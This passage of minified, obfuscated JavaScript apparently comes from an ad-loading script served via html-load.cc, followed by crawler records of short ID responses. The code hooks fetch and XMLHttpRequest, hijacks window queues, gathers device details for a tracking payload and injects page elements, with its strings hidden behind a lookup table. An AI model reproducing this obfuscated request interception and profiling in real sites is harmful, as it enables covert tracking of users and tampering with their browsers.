e=a;null!==l&&(clearTimeout(l),l=null),c[e(823)]=null,c[e(525)]=null,o(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(823)]=()=>{t[a(3270)]=!0,u(!0)},c[a(525)]=()=>{u(!1)},t[a(503)](a(2935),c)})):Promise[i(2033)](!1)})),a=await Promise[o(2168)](i);s.A[o(3760)](o(2675)[o(3582)](JSON[o(3475)](a)))}(g[d(1058)][d(3273)],t),y.A[d(1447)]()&&y.A[d(3733)]()&&(0,$e.Y)(t);const w=window,b=(0,o.VS)(g[d(1058)]);if(ge(t,w,b,{shouldHookDomContentLoadedLateListeners:!!g[d(3307)],shouldLogRaptive:a[d(3449)]}),function(t,e){const n=d;var r;if(s.A[n(3760)](n(1845)),null!==(r=window[n(3778)])&&void 0!==r&&r[n(2266)])return;const a=window[n(3778)]||[];window[n(3778)]={push:t=>ye(t),__replaced:!0};for(const t of[...a][n(2423)]())ye(t);const c=r=>{const a=n;if(a(653)===r[a(2070)]){const n=r[a(4049)][0]instanceof Request?r[a(4049)][0][a(2933)]:r[a(4049)][0];s.A[a(3760)](a(2803),r[a(4049)][0],a(3426),(0,o.pI)(e,n),a(3941),t[a(653)],t[a(653)][a(1113)]),(0,o.pI)(e,n)?t[a(653)](...r[a(4049)])[a(3170)](r[a(2033)],r[a(674)]):r[a(674)](...r[a(3405)])}else if(a(3982)===r[a(2070)]){const n=i.A[a(3794)](t)[a(3539)][a(3794)][a(2100)](r[a(1559)]);s.A[a(3760)](a(1760),n),(0,o.pI)(e,n)||r[a(674)]()}else if(a(554)===r[a(2070)]){var c;if(!r[a(2379)][a(3077)]||(null===(c=r[a(2379)][a(3077)])||void 0===c?void 0:c[a(4180)])<2)return void r[a(432)]();const t=r[a(2379)][a(3077)][1];if((0,o.pI)(e,t)||r[a(432)](),r[a(2379)][a(2435)])return;r[a(2379)][a(2435)]=!0;const n=new XMLHttpRequest;n[a(2074)]=t=>{const e=a;var o,i;n[e(1519)]===XMLHttpRequest[e(2156)]&&r[e(2379)][e(1077)]&&(r[e(2379)][e(1077)]=!1,r[e(2379)][e(2929)]={readyState:n[e(1519)],response:n[e(3797)],responseText:n[e(3668)],responseType:n[e(1526)],responseURL:n[e(2294)],responseXML:n[e(512)],status:n[e(709)],statusText:n[e(3345)],upload:n[e(1484)]},Object[e(4039)](t,e(1058),{writable:!1,value:r[e(2379)]}),null===(o=r[e(2379)])||void 0===o||null===(o=o[e(2074)])||void 0===o||null===(i=o[e(2100)])||void 0===i||i[e(2100)](o,r[e(2379)],t))},n[a(823)]=t=>{const e=a;var o,i;r[e(2379)][e(3609)]&&r[e(2379)][e(1722)]&&(r[e(2379)][e(1722)]=!1,r[e(2379)][e(2929)]={readyState:n[e(1519)],response:n[e(3797)],responseText:n[e(3668)],responseType:n[e(1526)],responseURL:n[e(2294)],responseXML:n[e(512)],status:n[e(709)],statusText:n[e(3345)],upload:n[e(1484)]},Object[e(4039)](t,e(1058),{writable:!1,value:r[e(2379)]}),null===(o=r[e(2379)][e(3609)])||void 0===o||null===(i=o[e(2100)])||void 0===i||i[e(2100)](o,r[e(2379)],t))},n[a(525)]=t=>{const e=a;var n,o;r[e(2379)][e(525)]&&r[e(2379)][e(1722)]&&(r[e(2379)][e(1722)]=!1,Object[e(4039)](t,e(1058),{writable:!1,value:r[e(2379)]}),null===(n=r[e(2379)][e(525)])||void 0===n||null===(o=n[e(2100)])||void 0===o||o[e(2100)](n,r[e(2379)],t))},n[a(2677)][a(2100)](n,...r[a(2379)][a(3077)]),n[a(3417)][a(2100)](n)}},l=window[n(1948)]||[];window[n(1948)]={push:t=>setTimeout((()=>c(t)),0)};for(const t of l)ye((()=>c(t)))}(w,b),a[d(3724)]&&(0,Qe.I)(a[d(3724)],l,u,t),async function(t,r,o){const i=d,s=r[i(2150)];s&&s[i(863)]&&(window[i(477)]=window[i(477)]||{},window[i(477)][i(3079)]=window[i(477)][i(3079)]||[],window[i(477)][i(3079)][i(1667)]((()=>{const r=i;window[r(477)][r(2800)]()[r(1289)](r(1252),(i=>{const a=r;if(i[a(2882)])return;const c=function(t,e,n,r,o,i){const s=a;var c,l;const u=t[s(3799)][s(3809)],d=u[s(1132)](s(2198))?null===(c=u[s(1876)](s(2198))[1])||void 0===c?void 0:c[s(1876)](":")[0]:x();return function(t,e,n,r,o,i,a,c,l,u,d,h,f,m,p,g,y,w,b,v,x,A,k,_,z){const M=s;return{dt:M(1409),pd:M(2610),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:a,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:y,pc:w,cr:b,cb:v,si:"",dm:A,pi:k,bt:"",gt:z}}(e[s(2080)],0,n,r,0,d,x(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[s(1841)](navigator[s(3038)])?"1":"2",0,0,0,0,0,0,0,o[s(3030)],o[s(4119)],o[s(1487)][s(2630)]()[s(842)](),o[s(840)],ut.A[s(1196)](15,30),0,o[s(864)]&&s(2982)==typeof o[s(864)][0]&&s(2982)==typeof o[s(864)][1]?""[s(3582)](o[s(864)][0],"x")[s(3582)](o[s(864)][1]):"",o[s(840)],0,i||(null===(l=t[s(477)][s(2800)]()[s(3314)](s(1246)))||void 0===l?void 0:l[0])||"")}(window,t,s[a(2027)],s[a(2672)],i,o),l=((t,r)=>{const o=a,i=new URL(o(1978));Object[o(2855)](r)[o(3024)]((t=>{const e=o;let[n,r]=t;r&&i[e(2050)][e(2520)](n,r)}));const s=t[o(3799)][o(2886)](o(1514));return s[o(570)]=(0,e.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[o(694)],endpoint:n.A[o(3493)]}),s[o(1485)](o(3431),o(1664)),s})(window,c);document[a(2943)][a(1898)](l)}))})))}(t,g,a[d(1246)]),!1===(null===(m=g[d(3926)])||void 0===m?void 0:m[d(438)])){const E=g[d(3926)][d(2890)]||[d(1646)];(0,Ye.je)(E)}g[d(2196)]||(0,Ye.lD)(g[d(925)]||[]),(0,Ye.N2)(g[d(925)]||[]),function(t,e,n){const r=d,o=[],i=Array[r(2750)](t[r(3799)][r(2945)](r(1315)));for(const t of i)try{const i=t[r(997)];if(!i)continue;if(!Pt(i))continue;ce(i,e,n,o)}catch(t){}}(w,t,b);const v=le(w,t,b),A=1e3;let k=0;function z(t){const e=d;if(document[e(2971)])return k=t,requestAnimationFrame(z);t-k>=A&&(window[e(2636)]?window[e(2636)](v,{timeout:120}):setTimeout(v,0),k=t),requestAnimationFrame(z)}requestAnimationFrame(z)}finally{we(),h&&ae()}})(a,w,v,A)}catch(U){s.A[c(761)](U,c(1385),U[c(927)])}}catch(C){throw C}finally{we(),(0,g.H4)()}})(Ke)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -111
content:
4e506b15-7a47-4e76-b5f4-e3a6bf739335

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -258
content:
1dd60b2f-f786-48b7-a19a-3f4bf33bde43